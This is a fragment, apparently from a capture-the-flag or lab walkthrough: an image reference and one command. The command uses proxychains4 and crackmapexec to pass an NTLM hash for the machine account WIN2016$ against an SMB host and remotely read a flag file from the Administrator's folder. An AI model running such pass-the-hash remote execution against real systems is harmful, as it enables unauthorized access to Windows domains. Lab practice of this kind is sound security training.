 proxychains4 crackmapexec smb 172.22.8.15 -u WIN2016$ -H 90c1c829bcacbbd7db698223c04aebb4 -d xiaorang -x "type C:\Users\Administrator\flag\flag03.txt"